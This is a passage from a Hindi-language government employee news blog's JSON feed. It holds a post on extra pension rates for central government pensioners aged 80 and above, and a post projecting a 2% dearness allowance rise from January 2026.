मिलती है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1128\" data-start=\"1104\"\u003Eसरकारी नियमों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1268\" data-start=\"1130\"\u003E\n\u003Cli data-end=\"1198\" data-start=\"1130\"\u003E\n\u003Cp data-end=\"1198\" data-start=\"1132\"\u003Eजैसे ही पेंशनर या फैमिली पेंशनर \u003Cstrong data-end=\"1195\" data-start=\"1164\"\u003E80 वर्ष की आयु पूरी करता है\u003C\/strong\u003E,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1268\" data-start=\"1199\"\u003E\n\u003Cp data-end=\"1268\" data-start=\"1201\"\u003Eउसी \u003Cstrong data-end=\"1237\" data-start=\"1205\"\u003Eकैलेंडर माह की पहली तारीख से\u003C\/strong\u003E अतिरिक्त पेंशन देय हो जाती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h2\u003E\u003Ch3 data-end=\"1281\" data-start=\"1270\"\u003Eउदाहरण:\u003C\/h3\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1396\" data-start=\"1282\"\u003Eयदि किसी पेंशनर की जन्मतिथि \u003Cstrong data-end=\"1327\" data-start=\"1310\"\u003E20 अगस्त 1942\u003C\/strong\u003E है,\u003Cbr data-end=\"1334\" data-start=\"1331\" \/\u003E\nतो उसे \u003Cstrong data-end=\"1360\" data-start=\"1341\"\u003E1 अगस्त 2022 से\u003C\/strong\u003E अतिरिक्त पेंशन मिलनी शुरू हो जाएगी।\u003C\/p\u003E\n\u003Chr data-end=\"1401\" data-start=\"1398\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1449\" data-start=\"1403\"\u003Eउम्र के अनुसार कितनी अतिरिक्त पेंशन मिलेगी?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1537\" data-start=\"1450\"\u003Eसरकार द्वारा जारी आदेश में उम्र के हिसाब से अतिरिक्त पेंशन की दरें साफ-साफ बताई गई हैं:\u003C\/p\u003E\n\u003Cdiv class=\"TyagGW_tableContainer\"\u003E\u003Cdiv class=\"group TyagGW_tableWrapper flex flex-col-reverse w-fit\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"1846\" data-start=\"1539\"\u003E\u003Cthead data-end=\"1573\" data-start=\"1539\"\u003E\u003Ctr data-end=\"1573\" data-start=\"1539\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"1555\" data-start=\"1539\"\u003Eपेंशनर की आयु\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1573\" data-start=\"1555\"\u003Eअतिरिक्त पेंशन\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1846\" data-start=\"1608\"\u003E\u003Ctr data-end=\"1654\" data-start=\"1608\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1630\" data-start=\"1608\"\u003E80 से 85 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1654\" data-start=\"1630\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1652\" data-start=\"1645\"\u003E20%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1701\" data-start=\"1655\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1677\" data-start=\"1655\"\u003E85 से 90 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1701\" data-start=\"1677\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1699\" data-start=\"1692\"\u003E30%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1748\" data-start=\"1702\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1724\" data-start=\"1702\"\u003E90 से 95 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1748\" data-start=\"1724\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1746\" data-start=\"1739\"\u003E40%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1796\" data-start=\"1749\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1772\" data-start=\"1749\"\u003E95 से 100 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1796\" data-start=\"1772\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1794\" data-start=\"1787\"\u003E50%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1846\" data-start=\"1797\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1821\" data-start=\"1797\"\u003E100 वर्ष या उससे अधिक\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1846\" data-start=\"1821\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1844\" data-start=\"1836\"\u003E100%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1940\" data-start=\"1848\"\u003E👉 यह बढ़ोतरी \u003Cstrong data-end=\"1905\" data-start=\"1862\"\u003Eपेंशन, फैमिली पेंशन और कम्पैशनेट अलाउंस\u003C\/strong\u003E—तीनों पर समान रूप से लागू होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1945\" data-start=\"1942\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1984\" data-start=\"1947\"\u003Eक्या इसके लिए आवेदन करना पड़ता है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"2092\" data-start=\"1985\"\u003E📌 \u003Cstrong data-end=\"2088\" data-start=\"1988\"\u003Eआपको मिलने वाली पेंशन में किस उम्र में कितनी बढ़ोत्तरी होती है, इस पत्र में यह जानकारी दी गई है।\u003C\/strong\u003E ✅\u003C\/p\u003E\n\u003Cp data-end=\"2183\" data-start=\"2094\"\u003E📌 \u003Cstrong data-end=\"2177\" data-start=\"2097\"\u003Eभ्रम में न रहें। सोशल मीडिया में तमाम तरह की आधारहीन बातें फैलाई जा रही हैं।\u003C\/strong\u003E 🛡️\u003C\/p\u003E\n\u003Cp data-end=\"2420\" data-start=\"2185\"\u003E📌 \u003Cstrong data-end=\"2253\" data-start=\"2188\"\u003Eआपको पेंशन बढ़ोत्तरी के लिए किसी भी आफिस में नहीं जाना पड़ता।\u003C\/strong\u003E\u003Cbr data-end=\"2256\" data-start=\"2253\" \/\u003E\nयह \u003Cstrong data-end=\"2292\" data-start=\"2259\"\u003Eपी सी डी ए (पेंशन), प्रयागराज\u003C\/strong\u003E 🏨 की \u003Cstrong data-end=\"2330\" data-start=\"2299\"\u003Eस्वतः (Automatic) प्रक्रिया\u003C\/strong\u003E है।\u003Cbr data-end=\"2337\" data-start=\"2334\" \/\u003E\n👉 बस आपको \u003Cstrong data-end=\"2402\" data-start=\"2348\"\u003Eहर वर्ष समय पर जीवन प्रमाण पत्र (Life Certificate)\u003C\/strong\u003E जमा करना होता है।\u003C\/p\u003E\n\u003Chr data-end=\"2425\" data-start=\"2422\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2465\" data-start=\"2427\"\u003Eकौन-कौन से पेंशनर्स इसके पात्र हैं?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2631\" data-start=\"2466\"\u003E\n\u003Cli data-end=\"2510\" data-start=\"2466\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2468\"\u003Eसेवानिवृत्त \u003Cstrong data-end=\"2508\" data-start=\"2480\"\u003Eकेंद्रीय सरकारी कर्मचारी\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2534\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2534\" data-start=\"2513\"\u003E\u003Cstrong data-end=\"2532\" data-start=\"2513\"\u003Eफैमिली पेंशनर्स\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2577\" data-start=\"2535\"\u003E\n\u003Cp data-end=\"2577\" data-start=\"2537\"\u003E\u003Cstrong data-end=\"2557\" data-start=\"2537\"\u003Eकम्पैशनेट अलाउंस\u003C\/strong\u003E प्राप्त करने वाले\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2631\" data-start=\"2578\"\u003E\n\u003Cp data-end=\"2631\" data-start=\"2580\"\u003Eजो \u003Cstrong data-end=\"2612\" data-start=\"2583\"\u003ECCS (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आते हैं\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2636\" data-start=\"2633\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2667\" data-start=\"2638\"\u003Eपेंशनर्स के लिए जरूरी सलाह\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2871\" data-start=\"2668\"\u003E\n\u003Cli data-end=\"2719\" data-start=\"2668\"\u003E\n\u003Cp data-end=\"2719\" data-start=\"2670\"\u003Eअपनी \u003Cstrong data-end=\"2710\" data-start=\"2675\"\u003Eजन्मतिथि सर्विस रिकॉर्ड में सही\u003C\/strong\u003E करवाएँ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2784\" data-start=\"2720\"\u003E\n\u003Cp data-end=\"2784\" data-start=\"2722\"\u003Eहर साल \u003Cstrong data-end=\"2766\" data-start=\"2729\"\u003Eडिजिटल या फिजिकल जीवन प्रमाण पत्र\u003C\/strong\u003E समय पर जमा करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2812\" data-start=\"2785\"\u003E\n\u003Cp data-end=\"2812\" data-start=\"2787\"\u003Eअफवाहों पर भरोसा न करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2871\" data-start=\"2813\"\u003E\n\u003Cp data-end=\"2871\" data-start=\"2815\"\u003Eकेवल \u003Cstrong data-end=\"2853\" data-start=\"2820\"\u003Eसरकारी आदेश और आधिकारिक सूचना\u003C\/strong\u003E को ही सही मानें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2876\" data-start=\"2873\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2889\" data-start=\"2878\"\u003Eनिष्कर्ष\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"3105\" data-start=\"2890\"\u003E80 वर्ष के बाद पेंशन में बढ़ोतरी कोई नई योजना नहीं, बल्कि \u003Cstrong data-end=\"2996\" data-start=\"2948\"\u003Eसरकार द्वारा तय किया गया आपका वैधानिक अधिकार\u003C\/strong\u003E है। यह पूरी प्रक्रिया \u003Cstrong data-end=\"3031\" data-start=\"3019\"\u003Eऑटोमैटिक\u003C\/strong\u003E है और इसके लिए किसी दलाल, एजेंट या कार्यालय के चक्कर लगाने की जरूरत नहीं।\u003C\/p\u003E\n\u003Cp data-end=\"3246\" data-start=\"3107\"\u003Eयदि आप या आपके परिवार में कोई पेंशनर इस आयु सीमा में आता है, तो यह जानकारी \u003Cstrong data-end=\"3200\" data-start=\"3182\"\u003Eजरूर साझा करें\u003C\/strong\u003E, ताकि सभी को सही और भरोसेमंद जानकारी मिल सके।\u003C\/p\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1135199526054176986\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html","title":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uAVaEV9p-yw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"3QM9MJV3+9F"},"georss$point":{"$t":"-56.306554200000008 127.6036958"},"georss$box":{"$t":"-84.61678803617886 92.4474458 -27.996320363821162 162.7599458"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-7572833708504860115"},"published":{"$t":"2026-01-05T12:15:00.005+05:30"},"updated":{"$t":"2026-01-05T12:15:50.483+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"296\" data-start=\"218\"\u003E\u003Cbr \/\u003Eजनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत\u003C\/h1\u003E\n\u003Cp data-end=\"535\" data-start=\"298\"\u003Eकेंद्र सरकार के कर्मचारियों और पेंशनभोगियों के लिए राहत भरी खबर है। \u003Cstrong data-end=\"465\" data-start=\"366\"\u003Eजनवरी 2026 से महंगाई भत्ता (Dearness Allowance – DA) 2 प्रतिशत बढ़ने की पूरी संभावना बन चुकी है\u003C\/strong\u003E, क्योंकि ताज़ा महंगाई आंकड़ों ने इस बढ़ोतरी को लगभग पक्का कर दिया है।\u003C\/p\u003E\n\u003Chr data-end=\"540\" data-start=\"537\" \/\u003E\n\u003Ch2 data-end=\"588\" data-start=\"542\"\u003EAICPI-IW नवंबर 2025 डेटा ने साफ किया रास्ता\u003C\/h2\u003E\n\u003Cp data-end=\"755\" data-start=\"590\"\u003E\u003Cstrong data-end=\"608\" data-start=\"590\"\u003E31 दिसंबर 2025\u003C\/strong\u003E को \u003Cstrong data-end=\"640\" data-start=\"612\"\u003Eश्रम एवं रोजगार मंत्रालय\u003C\/strong\u003E ने \u003Cstrong data-end=\"717\" data-start=\"644\"\u003Eऑल इंडिया कंज़्यूमर प्राइस इंडेक्स फॉर इंडस्ट्रियल वर्कर्स (AICPI-IW)\u003C\/strong\u003E के \u003Cstrong data-end=\"745\" data-start=\"721\"\u003Eनवंबर 2025 के आंकड़े\u003C\/strong\u003E जारी किए।\u003C\/p\u003E\n\u003Ch3 data-end=\"785\" data-start=\"757\"\u003EAICPI-IW के ताज़ा आंकड़े\u003C\/h3\u003E\n\u003Cul data-end=\"865\" data-start=\"786\"\u003E\n\u003Cli data-end=\"813\" data-start=\"786\"\u003E\n\u003Cp data-end=\"813\" data-start=\"788\"\u003E\u003Cstrong data-end=\"805\" data-start=\"788\"\u003Eअक्टूबर 2025:\u003C\/strong\u003E 147.7\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"839\" data-start=\"814\"\u003E\n\u003Cp data-end=\"839\" data-start=\"816\"\u003E\u003Cstrong data-end=\"831\" data-start=\"816\"\u003Eनवंबर 2025:\u003C\/strong\u003E 148.2\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"865\" data-start=\"840\"\u003E\n\u003Cp data-end=\"865\" data-start=\"842\"\u003E\u003Cstrong data-end=\"854\" data-start=\"842\"\u003Eबढ़ोतरी:\u003C\/strong\u003E +0.5 अंक\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3DDA%2520Hike%2520for%2520government%2520employees\u0026amp;ved=1t%3A269313\u0026amp;bbid=6771043587516141655\u0026amp;bpid=7572833708504860115\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"935\" data-start=\"867\"\u003Eयह आधे अंक की बढ़ोतरी ही \u003Cstrong data-end=\"925\" data-start=\"892\"\u003EDA कैलकुलेशन का सबसे अहम आधार\u003C\/strong\u003E बन गई है।\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-ac6GTbANzk\" width=\"320\" youtube-src-id=\"-ac6GTbANzk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"935\" data-start=\"867\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"940\" data-start=\"937\" \/\u003E\n\u003Ch2 data-end=\"968\" data-start=\"942\"\u003Eमौजूदा DA और नया अनुमान\u003C\/h2\u003E\n\u003Cp data-end=\"1228\" data-start=\"970\"\u003Eफिलहाल केंद्रीय कर्मचारियों और पेंशनर्स को \u003Cstrong data-end=\"1030\" data-start=\"1013\"\u003E58 प्रतिशत DA\u003C\/strong\u003E मिल रहा है, जो \u003Cstrong data-end=\"1068\" data-start=\"1046\"\u003Eजुलाई 2025 से लागू\u003C\/strong\u003E है।\u003Cbr data-end=\"1075\" data-start=\"1072\" \/\u003E\nनवंबर 2025 के आंकड़ों के बाद \u003Cstrong data-end=\"1124\" data-start=\"1104\"\u003E12 महीनों का औसत\u003C\/strong\u003E अब उस स्तर पर पहुंच गया है, जिससे \u003Cstrong data-end=\"1212\" data-start=\"1159\"\u003Eजनवरी 2026 से DA कम से कम 60 प्रतिशत होना लगभग तय\u003C\/strong\u003E माना जा रहा है।\u003C\/p\u003E\n\u003Chr data-end=\"1233\" data-start=\"1230\" \/\u003E\n\u003Ch2 data-end=\"1272\" data-start=\"1235\"\u003E3% DA बढ़ोतरी क्यों नहीं हो पाएगी?\u003C\/h2\u003E\n\u003Ch3 data-end=\"1300\" data-start=\"1274\"\u003EDA गणना का सरकारी नियम\u003C\/h3\u003E\n\u003Cp data-end=\"1393\" data-start=\"1301\"\u003Eसरकार के नियमों के अनुसार, \u003Cstrong data-end=\"1392\" data-start=\"1328\"\u003EDA की गणना में दशमलव अंकों को पूरी तरह नजरअंदाज किया जाता है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Cul data-end=\"1508\" data-start=\"1395\"\u003E\n\u003Cli data-end=\"1450\" data-start=\"1395\"\u003E\n\u003Cp data-end=\"1450\" data-start=\"1397\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1419\" data-start=\"1409\"\u003E60.12%\u003C\/strong\u003E आती है → DA माना जाएगा \u003Cstrong data-end=\"1450\" data-start=\"1443\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1508\" data-start=\"1451\"\u003E\n\u003Cp data-end=\"1508\" data-start=\"1453\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1475\" data-start=\"1465\"\u003E60.94%\u003C\/strong\u003E आती है → DA फिर भी रहेगा \u003Cstrong data-end=\"1508\" data-start=\"1501\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1536\" data-start=\"1510\"\u003E61% DA क्यों असंभव है?\u003C\/h3\u003E\n\u003Cp data-end=\"1558\" data-start=\"1537\"\u003Eविशेषज्ञों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1677\" data-start=\"1559\"\u003E\n\u003Cli data-end=\"1595\" data-start=\"1559\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1561\"\u003EDA को \u003Cstrong data-end=\"1574\" data-start=\"1567\"\u003E61%\u003C\/strong\u003E तक पहुंचाने के लिए\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1677\" data-start=\"1596\"\u003E\n\u003Cp data-end=\"1677\" data-start=\"1598\"\u003E\u003Cstrong data-end=\"1675\" data-start=\"1598\"\u003Eदिसंबर 2025 में AICPI-IW को एक ही महीने में 10 अंकों से ज्यादा बढ़ना होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1778\" data-start=\"1679\"\u003E👉 ऐसा उछाल \u003Cstrong data-end=\"1730\" data-start=\"1691\"\u003EAICPI-IW के इतिहास में कभी नहीं हुआ\u003C\/strong\u003E, इसलिए \u003Cstrong data-end=\"1777\" data-start=\"1738\"\u003E3% बढ़ोतरी की संभावना लगभग शून्य है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"1783\" data-start=\"1780\" \/\u003E\n\u003Ch2 data-end=\"1825\" data-start=\"1785\"\u003E2% DA बढ़ोतरी अब “लॉक” मानी जा रही है\u003C\/h2\u003E\n\u003Cp data-end=\"1859\" data-start=\"1827\"\u003Eनवंबर 2025 के आंकड़े आने के बाद:\u003C\/p\u003E\n\u003Cul data-end=\"2021\" data-start=\"1860\"\u003E\n\u003Cli data-end=\"1899\" data-start=\"1860\"\u003E\n\u003Cp data-end=\"1899\" data-start=\"1862\"\u003E\u003Cstrong data-end=\"1899\" data-start=\"1862\"\u003E2% DA बढ़ोतरी लगभग लॉक हो चुकी है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1962\" data-start=\"1900\"\u003E\n\u003Cp data-end=\"1962\" data-start=\"1902\"\u003Eदिसंबर के आंकड़ों में हल्की गिरावट भी इसे नीचे नहीं ला पाएगी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2021\" data-start=\"1963\"\u003E\n\u003Cp data-end=\"2021\" data-start=\"1965\"\u003Eऔर इतनी तेज़ बढ़ोतरी भी संभव नहीं कि DA 61% तक पहुंच सके\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2072\" data-start=\"2023\"\u003E👉 यानी \u003Cstrong data-end=\"2071\" data-start=\"2031\"\u003Eजनवरी 2026 से DA 60% होना लगभग तय है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"2077\" data-start=\"2074\" \/\u003E\n\u003Ch2 data-end=\"2117\" data-start=\"2079\"\u003Eसैलरी और पेंशन पर कितना असर पड़ेगा?\u003C\/h2\u003E\n\u003Cp data-end=\"2204\" data-start=\"2119\"\u003Eइस DA संशोधन से \u003Cstrong data-end=\"2187\" data-start=\"2135\"\u003Eएक करोड़ से ज्यादा केंद्रीय कर्मचारी और पेंशनर्स\u003C\/strong\u003E लाभान्वित होंगे।\u003C\/p\u003E\n\u003Ch3 data-end=\"2232\" data-start=\"2206\"\u003EDA बढ़ोतरी का सीधा असर\u003C\/h3\u003E\n\u003Cul data-end=\"2399\" data-start=\"2233\"\u003E\n\u003Cli data-end=\"2287\" data-start=\"2233\"\u003E\n\u003Cp data-end=\"2287\" data-start=\"2235\"\u003E\u003Cstrong data-end=\"2257\" data-start=\"2235\"\u003E₹18,000 बेसिक वेतन\u003C\/strong\u003E → ₹360 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2342\" data-start=\"2288\"\u003E\n\u003Cp data-end=\"2342\" data-start=\"2290\"\u003E\u003Cstrong data-end=\"2312\" data-start=\"2290\"\u003E₹30,000 बेसिक वेतन\u003C\/strong\u003E → ₹600 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2399\" data-start=\"2343\"\u003E\n\u003Cp data-end=\"2399\" data-start=\"2345\"\u003E\u003Cstrong data-end=\"2367\" data-start=\"2345\"\u003E₹50,000 बेसिक वेतन\u003C\/strong\u003E → ₹1,000 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2404\" data-start=\"2401\" \/\u003E\n\u003Ch2 data-end=\"2453\" data-start=\"2406\"\u003E8वें वेतन आयोग (8th CPC) से क्या है कनेक्शन?\u003C\/h2\u003E\n\u003Cp data-end=\"2581\" data-start=\"2455\"\u003Eजनवरी 2026 इसलिए भी खास है क्योंकि इसी तारीख से \u003Cstrong data-end=\"2540\" data-start=\"2503\"\u003E8वें केंद्रीय वेतन आयोग (8th CPC)\u003C\/strong\u003E का संभावित कार्यकाल शुरू माना जा रहा है।\u003C\/p\u003E\n\u003Ch3 data-end=\"2609\" data-start=\"2583\"\u003EDA और 8th CPC का संबंध\u003C\/h3\u003E\n\u003Cul data-end=\"2767\" data-start=\"2610\"\u003E\n\u003Cli data-end=\"2663\" data-start=\"2610\"\u003E\n\u003Cp data-end=\"2663\" data-start=\"2612\"\u003Eमौजूदा \u003Cstrong data-end=\"2663\" data-start=\"2619\"\u003E60% DA को बेसिक वेतन में मर्ज किया जाएगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2726\" data-start=\"2664\"\u003E\n\u003Cp data-end=\"2726\" data-start=\"2666\"\u003Eनई वेतन संरचना के लिए \u003Cstrong data-end=\"2706\" data-start=\"2688\"\u003Eफिटमेंट फैक्टर\u003C\/strong\u003E इसी आधार पर तय होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2767\" data-start=\"2727\"\u003E\n\u003Cp data-end=\"2767\" data-start=\"2729\"\u003Eइसके बाद DA फिर से \u003Cstrong data-end=\"2767\" data-start=\"2748\"\u003E0% से शुरू होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2844\" data-start=\"2769\"\u003E👉 इसलिए जनवरी 2026 का DA आंकड़ा भविष्य की सैलरी संरचना के लिए बेहद अहम है।\u003C\/p\u003E\n\u003Chr data-end=\"2849\" data-start=\"2846\" \/\u003E\n\u003Ch2 data-end=\"2877\" data-start=\"2851\"\u003Eआधिकारिक घोषणा कब होगी?\u003C\/h2\u003E\n\u003Cp data-end=\"2950\" data-start=\"2879\"\u003Eहालांकि सभी आंकड़े \u003Cstrong data-end=\"2942\" data-start=\"2898\"\u003E2% DA बढ़ोतरी की ओर साफ इशारा कर रहे हैं\u003C\/strong\u003E, लेकिन:\u003C\/p\u003E\n\u003Cul data-end=\"3110\" data-start=\"2951\"\u003E\n\u003Cli data-end=\"3024\" data-start=\"2951\"\u003E\n\u003Cp data-end=\"3024\" data-start=\"2953\"\u003E\u003Cstrong data-end=\"3024\" data-start=\"2953\"\u003Eआधिकारिक मंजूरी यूनियन कैबिनेट से मार्च 2026 में मिलने की उम्मीद है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3059\" data-start=\"3025\"\u003E\n\u003Cp data-end=\"3059\" data-start=\"3027\"\u003EDA \u003Cstrong data-end=\"3054\" data-start=\"3030\"\u003E1 जनवरी 2026 से लागू\u003C\/strong\u003E होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3110\" data-start=\"3060\"\u003E\n\u003Cp data-end=\"3110\" data-start=\"3062\"\u003Eकर्मचारियों को \u003Cstrong data-end=\"3096\" data-start=\"3077\"\u003Eएरियर का भुगतान\u003C\/strong\u003E भी किया जाएगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3115\" data-start=\"3112\" \/\u003E\n\u003Ch2 data-end=\"3141\" data-start=\"3117\"\u003Eनिष्कर्ष (Conclusion)\u003C\/h2\u003E\n\u003Cp data-end=\"3207\" data-start=\"3143\"\u003Eफिलहाल उपलब्ध सभी आंकड़े और गणनाएं एक ही बात की पुष्टि करती हैं—\u003C\/p\u003E\n\u003Cp data-end=\"3306\" data-start=\"3209\"\u003E👉 \u003Cstrong data-end=\"3306\" data-start=\"3212\"\u003Eजनवरी 2026 से केंद्रीय कर्मचारियों और पेंशनर्स को 2 प्रतिशत महंगाई भत्ता बढ़ना लगभग तय है।\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3406\" data-start=\"3308\"\u003Eयह बढ़ोतरी न केवल मासिक आय बढ़ाएगी, बल्कि \u003Cstrong data-end=\"3405\" data-start=\"3350\"\u003E8वें वेतन आयोग से पहले एक मजबूत आधार भी तैयार करेगी\u003C\/strong\u003E।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/7572833708504860115\/comments\/default","title":"Post 